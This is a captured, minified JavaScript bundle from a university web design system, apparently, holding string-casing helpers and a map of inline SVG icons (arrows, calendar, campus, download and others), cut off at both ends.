      (t = super.disconnectedCallback) == null || t.call(this), this.removeAttribute("data-mounted"), this.removeAttribute("data-ready");
    }
  }
  return i;
}
export {
  d as W
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/icons.utilities-HxHkopKl.js
body_size: 21179
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const Y1 = '<svg viewBox="0 0 24 24" focusable="false" aria-hidden="true"><rect width="24" height="24" fill="transparent"/></svg>', I1 = {
  iconSet: "functional"
};
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/utilities                             ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  3f4ec7a31                            ✩
  * ✩ Built:   2025-09-09T18:39:18.846+10:00 (AEST) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const q = /^[a-zà-öø-ÿа-я]+|[A-ZÀ-ÖØ-ßА-Я][a-zà-öø-ÿа-я]+|[a-zà-öø-ÿа-я]+|[0-9]+|[A-ZÀ-ÖØ-ßА-Я]+(?![a-zà-öø-ÿа-я])/g, t0 = /\S+/g;
function e0(t, s) {
  const e = { parts: [], prefixes: [] }, r = t.matchAll(s);
  let v = 0;
  for (const o of r) {
    if (typeof o.index != "number")
      continue;
    const n = o[0];
    e.parts.push(n);
    const l = t.slice(v, o.index).trim();
    e.prefixes.push(l), v = o.index + n.length;
  }
  const a = t.slice(v).trim();
  return a && (e.parts.push(""), e.prefixes.push(a)), e;
}
function f(t, s) {
  const { keepSpecialCharacters: e = !1, keep: r, prefix: v = "" } = s || {}, a = t.trim().normalize("NFC"), o = a.includes(" "), n = e0(a, o ? t0 : q);
  return n.parts.map((l, _) => {
    let i = n.prefixes[_] || "", g = l;
    return e === !1 && (r && (g = g.normalize("NFD").replace(new RegExp(`[^a-zA-ZØßø0-9${r.join("")}]`, "g"), "")), r || (g = g.normalize("NFD").replace(/[^a-zA-ZØßø0-9]/g, ""), i = "")), r && i && (i = i.replace(new RegExp(`[^${r.join("")}]`, "g"), "")), _ === 0 ? i + g : !i && !g ? "" : o && !i && v.match(/\s/) ? " " + g : (i || v) + g;
  }).filter(Boolean);
}
function s0(t) {
  const s = t.matchAll(q).next().value, e = s ? s.index : 0;
  return t.slice(0, e + 1).toUpperCase() + t.slice(e + 1).toLowerCase();
}
function F2(t, s) {
  return f(t, { ...s, prefix: "-" }).join("").toLowerCase();
}
function o0(t, s = { keepSpecialCharacters: !0 }) {
  return f(t, { ...s, prefix: " " }).reduce((e, r) => e + s0(r), "");
}
const h = /* @__PURE__ */ Object.assign({
  "./assets/functional/add.svg": () => Promise.resolve().then(() => l0).then((t) => t.default),
  "./assets/functional/alumni.svg": () => Promise.resolve().then(() => n0).then((t) => t.default),
  "./assets/functional/architecture-building-planning-design.svg": () => Promise.resolve().then(() => r0).then((t) => t.default),
  "./assets/functional/arrow-cta.svg": () => Promise.resolve().then(() => v0).then((t) => t.default),
  "./assets/functional/arrow-down.svg": () => Promise.resolve().then(() => a0).then((t) => t.default),
  "./assets/functional/arrow-left.svg": () => Promise.resolve().then(() => i0).then((t) => t.default),
  "./assets/functional/arrow-right.svg": () => Promise.resolve().then(() => g0).then((t) => t.default),
  "./assets/functional/arrow-up.svg": () => Promise.resolve().then(() => c0).then((t) => t.default),
  "./assets/functional/arts-humanities-social-sciences.svg": () => Promise.resolve().then(() => u0).then((t) => t.default),
  "./assets/functional/aus-map-filled.svg": () => Promise.resolve().then(() => _0).then((t) => t.default),
  "./assets/functional/aus-map.svg": () => Promise.resolve().then(() => h0).then((t) => t.default),
  "./assets/functional/award.svg": () => Promise.resolve().then(() => q0).then((t) => t.default),
  "./assets/functional/business-economics.svg": () => Promise.resolve().then(() => f0).then((t) => t.default),
  "./assets/functional/calendar.svg": () => Promise.resolve().then(() => m0).then((t) => t.default),
  "./assets/functional/campus.svg": () => Promise.resolve().then(() => d0).then((t) => t.default),
  "./assets/functional/cancel.svg": () => Promise.resolve().then(() => p0).then((t) => t.default),
  "./assets/functional/clock-filled.svg": () => Promise.resolve().then(() => w0).then((t) => t.default),
  "./assets/functional/clock.svg": () => Promise.resolve().then(() => T0).then((t) => t.default),
  "./assets/functional/close-small.svg": () => Promise.resolve().then(() => b0).then((t) => t.default),
  "./assets/functional/close.svg": () => Promise.resolve().then(() => z0).then((t) => t.default),
  "./assets/functional/community.svg": () => Promise.resolve().then(() => M0).then((t) => t.default),
  "./assets/functional/dictionary.svg": () => Promise.resolve().then(() => y0).then((t) => t.default),
  "./assets/functional/download.svg": () => Promise.resolve().then(() => S0).then((t) => t.default),
  "./assets/functional/edit.svg": () => Promise.resolve().then(() => x0).then((t) => t.default),
  "./assets/functional/education.svg": () => Promise.resolve().then(() => P0).then((t) => t.default),
  "./assets/functional/engineering.svg": () => Promise.resolve().then(() => j0).then((t) => t.default),
  "./assets/functional/environment.svg": () => Promise.resolve().then(() => O0).then((t) => t.default),
  "./assets/functional/error.svg": () => Promise.resolve().then(() => A0).then((t) => t.default),
  "./assets/functional/exhibition.svg": () => Promise.resolve().then(() => C0).then((t) => t.default),
  "./assets/functional/future-students.svg": () => Promise.resolve().then(() => B0).then((t) => t.default),
  "./assets/functional/globe.svg": () => Promise.resolve().then(() => H0).then((t) => t.default),
  "./assets/functional/health.svg": () => Promise.resolve().then(() => V0).then((t) => t.default),
  "./assets/functional/help.svg": () => Promise.resolve().then(() => L0).then((t) => t.default),
  "./assets/functional/home.svg": () => Promise.resolve().then(() => Q0).then((t) => t.default),
  "./assets/functional/info.svg": () => Promise.resolve().then(() => k0).then((t) => t.default),
  "./assets/functional/it-computer-science.svg": () => Promise.resolve().then(() => $0).then((t) => t.default),
  "./assets/functional/law.svg": () => Promise.resolve().then(() => F0).then((t) => t.default),
  "./assets/functional/lightbulb.svg": () => Promise.resolve().then(() => D0).then((t) => t.default),
  "./assets/functional/lock.svg": () => Promise.resolve().then(() => N0).then((t) => t.default),
  "./assets/functional/menu.svg": () => Promise.resolve().then(() => Z0).then((t) => t.default),
  "./assets/functional/music-visual-performing-arts.svg": () => Promise.resolve().then(() => E0).then((t) => t.default),
  "./assets/functional/online.svg": () => Promise.resolve().then(() => R0).then((t) => t.default),
  "./assets/functional/open-in-new.svg": () => Promise.resolve().then(() => U0).then((t) => t.default),
  "./assets/functional/partnership.svg": () => Promise.resolve().then(() => G0).then((t) => t.default),
  "./assets/functional/pause.svg": () => Promise.resolve().then(() => K0).then((t) => t.default),
  "./assets/functional/plant.svg": () => Promise.resolve().then(() => W0).then((t) => t.default),
  "./assets/functional/play.svg": () => Promise.resolve().then(() => J0).then((t) => t.default),
  "./assets/functional/podium.svg": () => Promise.resolve().then(() => X0).then((t) => t.default),
  "./assets/functional/ranking.svg": () => Promise.resolve().then(() => Y0).then((t) => t.default),
  "./assets/functional/remove.svg": () => Promise.resolve().then(() => I0).then((t) => t.default),
  "./assets/functional/research.svg": () => Promise.resolve().then(() => t2).then((t) => t.default),
  "./assets/functional/save-filled.svg": () => Promise.resolve().then(() => e2).then((t) => t.default),
  "./assets/functional/save.svg": () => Promise.resolve().then(() => s2).then((t) => t.default),
  "./assets/functional/scholarship.svg": () => Promise.resolve().then(() => o2).then((t) => t.default),
  "./assets/functional/science.svg": () => Promise.resolve().then(() => l2).then((t) => t.default),
  "./assets/functional/search.svg": () => Promise.resolve().then(() => n2).then((t) => t.default),
  "./assets/functional/settings.svg": () => Promise.resolve().then(() => r2).then((t) => t.default),
  "./assets/functional/students.svg": () => Promise.resolve().then(() => v2).then((t) => t.default),
  "./assets/functional/success.svg": () => Promise.resolve().then(() => a2).then((t) => t.default),
  "./assets/functional/swap.svg": () => Promise.resolve().then(() => i2).then((t) => t.default),
  "./assets/functional/theatre.svg": () => Promise.resolve().then(() => g2).then((t) => t.default),
  "./assets/functional/three-people.svg": () => Promise.resolve().then(() => c2).then((t) => t.default),
  "./assets/functional/two-people.svg": () => Promise.resolve().then(() => u2).then((t) => t.default),
  "./assets/functional/upload.svg": () => Promise.resolve().then(() => _2).then((t) => t.default),
  "./assets/functional/veterinary-agriculture-food-sciences.svg": () => Promise.resolve().then(() => h2).then((t) => t.default),
  "./assets/functional/visibility-off.svg": () => Promise.resolve().then(() => q2).then((t) => t.default),
  "./assets/functional/visibility.svg": () => Promise.resolve().then(() => f2).then((t) => t.default),
  "./assets/functional/warning.svg": () => Promise.resolve().then(() => m2).then((t) => t.default),
  "./assets/functional/world.svg": () => Promise.resolve().then(() => d2).then((t) => t.default),
  "./assets/graphic/aus-map.svg": () => Promise.resolve().then(() => p2).then((t) => t.default),
  "./assets/graphic/award.svg": () => Promise.resolve().then(() => w2).then((t) => t.default),
  "./assets/graphic/biotech.svg": () => Promise.resolve().then(() => T2).then((t) => t.default),
  "./assets/graphic/business-centre.svg": () => Promise.resolve().then(() => b2).then((t) => t.default),
  "./assets/graphic/calendar.svg": () => Promise.resolve().then(() => z2).then((t) => t.default),
  "./assets/graphic/campus.svg": () => Promise.resolve().then(() => M2).then((t) => t.default),
  "./assets/graphic/computer.svg": () => Promise.resolve().then(() => y2).then((t) => t.default),
  "./assets/graphic/devices.svg": () => Promise.resolve().then(() => S2).then((t) => t.default),
  "./assets/graphic/dictionary.svg": () => Promise.resolve().then(() => x2).then((t) => t.default),
  "./assets/graphic/diversity.svg": () => Promise.resolve().then(() => P2).then((t) => t.default),
  "./assets/graphic/experiment.svg": () => Promise.resolve().then(() => j2).then((t) => t.default),
  "./assets/graphic/forum.svg": () => Promise.resolve().then(() => O2).then((t) => t.default),
  "./assets/graphic/globe-asia.svg": () => Promise.resolve().then(() => A2).then((t) => t.default),
  "./assets/graphic/groups.svg": () => Promise.resolve().then(() => C2).then((t) => t.default),
  "./assets/graphic/handshake.svg": () => Promise.resolve().then(() => B2).then((t) => t.default),
  "./assets/graphic/mystery.svg": () => Promise.resolve().then(() => H2).then((t) => t.default),
  "./assets/graphic/precision-manufacturing.svg": () => Promise.resolve().then(() => V2).then((t) => t.default),
  "./assets/graphic/price-money.svg": () => Promise.resolve().then(() => L2).then((t) => t.default),
  "./assets/graphic/student.svg": () => Promise.resolve().then(() => Q2).then((t) => t.default),
  "./assets/graphic/volunteer-activism.svg": () => Promise.resolve().then(() => k2).then((t) => t.default)
}), m = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M11 13H5v-2h6V5h2v6h6v2h-6v6h-2z"/></svg>', l0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: m
}, Symbol.toStringTag, { value: "Module" })), d = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M480-120 200-272v-240L40-600l440-240 440 240v320h-80v-276l-80 44v240zm0-332 274-148-274-148-274 148zm0 241 200-108v-151L480-360 280-470v151zm0-151"/></svg>', n0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: d
}, Symbol.toStringTag, { value: "Module" })), p = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M17 9h2V7h-2zm0 4h2v-2h-2zm0 4h2v-2h-2zm0 4v-2h4V5h-9v1.4l-2-1.45V3h13v18zM1 21V11l7-5 7 5v10H9v-5H7v5zm2-2h2v-5h6v5h2v-7L8 8.45 3 12z"/></svg>', r0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: p
}, Symbol.toStringTag, { value: "Module" })), w = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m14 18-1.4-1.45L16.15 13H4v-2h12.15L12.6 7.45 14 6l6 6z"/></svg>', v0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: w
}, Symbol.toStringTag, { value: "Module" })), T = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m12 15.4-6-6L7.4 8l4.6 4.6L16.6 8 18 9.4z"/></svg>', a0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: T
}, Symbol.toStringTag, { value: "Module" })), b = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m14 18-6-6 6-6 1.4 1.4-4.6 4.6 4.6 4.6z"/></svg>', i0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: b
}, Symbol.toStringTag, { value: "Module" })), z = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M12.6 12 8 7.4 9.4 6l6 6-6 6L8 16.6z"/></svg>', g0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: z
}, Symbol.toStringTag, { value: "Module" })), M = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m12 10.8-4.6 4.6L6 14l6-6 6 6-1.4 1.4z"/></svg>', c0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: M
}, Symbol.toStringTag, { value: "Module" })), y = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 17v-7h2v7zm6 0v-7h2v7zm-9 4v-2h20v2zm15-4v-7h2v7zM2 8V6l10-5 10 5v2zm4.45-2h11.1L12 3.25z"/></svg>', u0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: y
}, Symbol.toStringTag, { value: "Module" })), S = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M17.442 18.822c-.376 0-.632-.18-.785-.287-.142-.101-.243-.175-.635-.107a1.38 1.38 0 0 1-1.066-.253c-.69-.512-.824-1.554-.951-2.565-.178.282-.608.664-.976.634-.644-.008-.91-.548-.998-.725-.152-.31-.31-.629-1.032-.629-1.117 0-1.962.218-2.446.63a1.9 1.9 0 0 1-1.243.481q-.854.009-1.035.502a1 1 0 0 1-1.235.612l-.988-.306a1 1 0 0 1-.667-1.227c.425-1.503-.827-2.618-.881-2.665a1.01 1.01 0 0 1-.315-1.009c.02-.088.059-.422-.06-.631-.244-.429-.262-.956-.052-1.481.369-.923 1.362-1.728 2.593-2.1 1.22-.369 1.532-.888 1.893-1.49.347-.578.78-1.296 1.854-1.62a1 1 0 0 1 .365-.04c.562.044.664-.064 1.042-.465.173-.183.388-.411.668-.626 1.234-.943 3.144-.034 3.516.157a1 1 0 0 1 .416 1.372l-.188.461c.426.274.838.515 1.138.665.23-.595.528-1.804.616-2.864.045-.543.574-.916 1.118-.846.54.07.865.557.865 1.103 0 .55.01.784.832 1.901.113.154.18.337.192.527.065 1.002.146 1.604.37 1.709.745.352.979 1.021 1.15 1.51.14.395.25.708.587.972 1.679 1.314.703 4.479-.066 5.483-.212.275-.338.664-.46 1.04-.201.619-.631 1.911-1.962 1.713-.136-.016-.16-.002-.327.124-.166.126-.442.337-.848.337zM17.549 23c.766.016 1.306-1.039 1.55-1.949.225-.836-.366-.83-.802-.612s-.967.001-1.426-.346c-.494-.374-.825.469-.418 1.125.482.777.313 1.766 1.096 1.782"/></svg>', _0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: S
}, Symbol.toStringTag, { value: "Module" })), x = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M17.442 18.822c-.376 0-.632-.18-.785-.287-.142-.101-.243-.175-.635-.107a1.38 1.38 0 0 1-1.066-.253c-.69-.512-.824-1.554-.951-2.565-.178.282-.608.664-.976.634-.644-.008-.91-.548-.998-.725-.152-.31-.31-.629-1.032-.629-1.117 0-1.962.218-2.446.63a1.9 1.9 0 0 1-1.243.481q-.854.009-1.035.502a1 1 0 0 1-1.235.612l-.988-.306a1 1 0 0 1-.667-1.227c.425-1.503-.827-2.618-.881-2.665a1.01 1.01 0 0 1-.315-1.009c.02-.088.059-.422-.06-.631-.244-.429-.262-.956-.052-1.481.369-.923 1.362-1.728 2.593-2.1 1.22-.369 1.532-.888 1.893-1.49.347-.578.78-1.296 1.854-1.62a1 1 0 0 1 .365-.04c.562.044.664-.064 1.042-.465.173-.183.388-.411.668-.626 1.234-.943 3.144-.034 3.516.157a1 1 0 0 1 .416 1.372l-.188.461c.426.274.838.515 1.138.665.23-.595.528-1.804.616-2.864.045-.543.574-.916 1.118-.846.54.07.865.557.865 1.103 0 .55.01.784.832 1.901.113.154.18.337.192.527.065 1.002.146 1.604.37 1.709.745.352.979 1.021 1.15 1.51.14.395.25.708.587.972 1.679 1.314.703 4.479-.066 5.483-.212.275-.338.664-.46 1.04-.201.619-.631 1.911-1.962 1.713-.136-.016-.16-.002-.327.124-.166.126-.442.337-.848.337zm-.02-2.16a2.14 2.14 0 0 1 1.146-.306c.037-.103.076-.225.109-.326.158-.486.354-1.091.775-1.64.473-.616.812-2.383.42-2.69-.797-.625-1.063-1.383-1.24-1.884-.051-.146-.12-.345-.162-.398-.938-.433-1.244-1.329-1.373-2.284-.162.337-.351.625-.57.824-.496.451-1.223.724-4.1-1.32a1 1 0 0 1-.35-1.186q.083-.204.149-.37c-.24-.055-.442-.07-.531-.029-.157.122-.288.267-.417.402-.454.481-1.071 1.13-2.422 1.098-.221.103-.335.278-.58.684-.451.752-1.07 1.782-3.027 2.374-.73.221-1.16.646-1.286.865.219.476.258.961.244 1.329.43.489 1.07 1.395 1.232 2.583.532-.332 1.167-.38 1.853-.387.827-.738 2.086-1.111 3.708-1.111q1.314.002 2.14.788c.273-.208.573-.377.868-.464.526-.154.922-.026 1.159.11.61.353.699 1.051.82 2.017.036.288.095.758.17 1.066.34-.077.998.122 1.265.255M17.549 23c.766.016 1.306-1.039 1.55-1.949.225-.836-.366-.83-.802-.612s-.967.001-1.426-.346c-.494-.374-.825.469-.418 1.125.482.777.313 1.766 1.096 1.782"/></svg>', h0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: x
}, Symbol.toStringTag, { value: "Module" })), P = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M280-120v-80h160v-124q-49-11-87.5-41.5T296-442q-75-9-125.5-65.5T120-640v-40q0-33 23.5-56.5T200-760h80v-80h400v80h80q33 0 56.5 23.5T840-680v40q0 76-50.5 132.5T664-442q-18 46-56.5 76.5T520-324v124h160v80zm0-408v-152h-80v40q0 38 22 68.5t58 43.5m200 128q50 0 85-35t35-85v-240H360v240q0 50 35 85t85 35m200-128q36-13 58-43.5t22-68.5v-40h-80zm-200-52"/></svg>', q0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: P
}, Symbol.toStringTag, { value: "Module" })), j = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M3 21v-2l2-2v4zm4 0v-6l2-2v8zm4 0v-8l2 2.025V21zm4 0v-5.975l2-2V21zm4 0V11l2-2v12zM3 15.825V13l7-7 4 4 7-7v2.825l-7 7-4-4z"/></svg>', f0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: j
}, Symbol.toStringTag, { value: "Module" })), O = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M12 14a.97.97 0 0 1-.713-.287A.97.97 0 0 1 11 13q0-.424.287-.713A.97.97 0 0 1 12 12q.424 0 .713.287.287.288.287.713 0 .424-.287.713A.97.97 0 0 1 12 14m-4 0a.97.97 0 0 1-.713-.287A.97.97 0 0 1 7 13q0-.424.287-.713A.97.97 0 0 1 8 12q.424 0 .713.287Q9 12.576 9 13q0 .424-.287.713A.97.97 0 0 1 8 14m8 0a.97.97 0 0 1-.713-.287A.97.97 0 0 1 15 13q0-.424.287-.713A.97.97 0 0 1 16 12q.424 0 .712.287.288.288.288.713 0 .424-.288.713A.97.97 0 0 1 16 14m-4 4a.97.97 0 0 1-.713-.288A.97.97 0 0 1 11 17q0-.424.287-.712A.97.97 0 0 1 12 16q.424 0 .713.288.287.287.287.712 0 .424-.287.712A.97.97 0 0 1 12 18m-4 0a.97.97 0 0 1-.713-.288A.97.97 0 0 1 7 17q0-.424.287-.712A.97.97 0 0 1 8 16q.424 0 .713.288Q9 16.575 9 17q0 .424-.287.712A.97.97 0 0 1 8 18m8 0a.97.97 0 0 1-.713-.288A.97.97 0 0 1 15 17q0-.424.287-.712A.97.97 0 0 1 16 16q.424 0 .712.288.288.287.288.712 0 .424-.288.712A.97.97 0 0 1 16 18M5 22q-.824 0-1.412-.587A1.93 1.93 0 0 1 3 20V6q0-.824.587-1.412A1.93 1.93 0 0 1 5 4h1V2h2v2h8V2h2v2h1q.824 0 1.413.588Q21 5.175 21 6v14q0 .824-.587 1.413A1.93 1.93 0 0 1 19 22zm0-2h14V10H5z"/></svg>', m0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: O
}, Symbol.toStringTag, { value: "Module" })), A = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M120-120v-560h240v-80l120-120 120 120v240h240v400zm80-80h80v-80h-80zm0-160h80v-80h-80zm0-160h80v-80h-80zm240 320h80v-80h-80zm0-160h80v-80h-80zm0-160h80v-80h-80zm0-160h80v-80h-80zm240 480h80v-80h-80zm0-160h80v-80h-80z"/></svg>', d0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: A
}, Symbol.toStringTag, { value: "Module" })), C = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m8.4 17 3.6-3.6 3.6 3.6 1.4-1.4-3.6-3.6L17 8.4 15.6 7 12 10.6 8.4 7 7 8.4l3.6 3.6L7 15.6zm3.6 5a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22"/></svg>', p0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: C
}, Symbol.toStringTag, { value: "Module" })), B = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m15.3 16.7 1.4-1.4-3.7-3.7V7h-2v5.4zM12 22a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22"/></svg>', w0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: B
}, Symbol.toStringTag, { value: "Module" })), H = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m15.3 16.7 1.4-1.4-3.7-3.7V7h-2v5.4zM12 22a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.662T12 4 6.338 6.338 4 12t2.338 5.663T12 20"/></svg>', T0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: H
}, Symbol.toStringTag, { value: "Module" })), V = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M8.4 17 7 15.6l3.6-3.6L7 8.425l1.4-1.4 3.6 3.6 3.575-3.6 1.4 1.4-3.6 3.575 3.6 3.6-1.4 1.4L12 13.4z"/></svg>', b0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: V
}, Symbol.toStringTag, { value: "Module" })), L = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M6.4 19 5 17.6l5.6-5.6L5 6.4 6.4 5l5.6 5.6L17.6 5 19 6.4 13.4 12l5.6 5.6-1.4 1.4-5.6-5.6z"/></svg>', z0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: L
}, Symbol.toStringTag, { value: "Module" })), Q = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M660-570q-25 0-42.5-17.5T600-630t17.5-42.5T660-690t42.5 17.5T720-630t-17.5 42.5T660-570m-360 0q-25 0-42.5-17.5T240-630t17.5-42.5T300-690t42.5 17.5T360-630t-17.5 42.5T300-570m180 110q-25 0-42.5-17.5T420-520t17.5-42.5T480-580t42.5 17.5T540-520t-17.5 42.5T480-460m0-220q-25 0-42.5-17.5T420-740t17.5-42.5T480-800t42.5 17.5T540-740t-17.5 42.5T480-680m0 520q-20 0-40.5-3t-39.5-8v-143q0-35 23.5-60.5T480-400t56.5 25.5T560-314v143q-19 5-39.5 8t-40.5 3m-140-32q-20-8-38.5-18T266-232q-28-20-44.5-52T205-352q0-26-5.5-48.5T180-443q-10-13-37.5-39.5T92-532q-11-11-11-28t11-28 28-11 28 11l153 145q20 18 29.5 42.5T340-350zm280 0v-158q0-26 10-51t29-42l153-145q12-11 28.5-11t27.5 11 11 28-11 28q-23 23-50.5 49T780-443q-14 20-19.5 42.5T755-352q0 36-16.5 68.5T693-231q-16 11-34.5 21T620-192"/></svg>', M0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" })), k = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M160-391h45l23-66h104l24 66h44l-97-258h-46zm81-103 38-107h2l38 107zm319-70v-68q33-14 67.5-21t72.5-7q26 0 51 4t49 10v64q-24-9-48.5-13.5T700-600q-38 0-73 9.5T560-564m0 220v-68q33-14 67.5-21t72.5-7q26 0 51 4t49 10v64q-24-9-48.5-13.5T700-380q-38 0-73 9t-67 27m0-110v-68q33-14 67.5-21t72.5-7q26 0 51 4t49 10v64q-24-9-48.5-13.5T700-490q-38 0-73 9.5T560-454M260-320q47 0 91.5 10.5T440-278v-394q-41-24-87-36t-93-12q-36 0-71.5 7T120-692v396q35-12 69.5-18t70.5-6m260 42q44-21 88.5-31.5T700-320q36 0 70.5 6t69.5 18v-396q-33-14-68.5-21t-71.5-7q-47 0-93 12t-87 36zm-40 118q-48-38-104-59t-116-21q-42 0-82.5 11T100-198q-21 11-40.5-1T40-234v-482q0-11 5.5-21T62-752q46-24 96-36t102-12q58 0 113.5 15T480-740q51-30 106.5-45T700-800q52 0 102 12t96 36q11 5 16.5 15t5.5 21v482q0 23-19.5 35t-40.5 1q-37-20-77.5-31T700-240q-60 0-116 21t-104 59M280-499"/></svg>', y0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: k
}, Symbol.toStringTag, { value: "Module" })), $ = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m12 16-5-5 1.4-1.45 2.6 2.6V4h2v8.15l2.6-2.6L17 11zm-6 4q-.824 0-1.412-.587A1.93 1.93 0 0 1 4 18v-3h2v3h12v-3h2v3q0 .824-.587 1.413A1.93 1.93 0 0 1 18 20z"/></svg>', S0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: $
